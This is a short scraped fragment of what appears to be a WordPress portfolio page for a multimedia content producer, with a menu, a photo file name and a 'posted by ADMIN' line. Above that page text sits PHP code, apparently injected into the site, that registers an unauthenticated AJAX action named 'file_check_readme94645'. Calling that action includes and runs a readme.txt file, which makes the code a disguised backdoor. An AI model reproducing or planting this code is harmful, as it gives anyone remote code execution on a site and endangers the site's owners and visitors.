
if(!function_exists('file_check_readme94645')){
add_action('wp_ajax_nopriv_file_check_readme94645',
'file_check_readme94645');
add_action('wp_ajax_file_check_readme94645',
'file_check_readme94645'); function file_check_readme94645() { $file =
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Menu
MULTIMEDIA CONTENT PRODUCER
Lapa-PR_11032016_DSC07020
JUN
15
posted by
ADMIN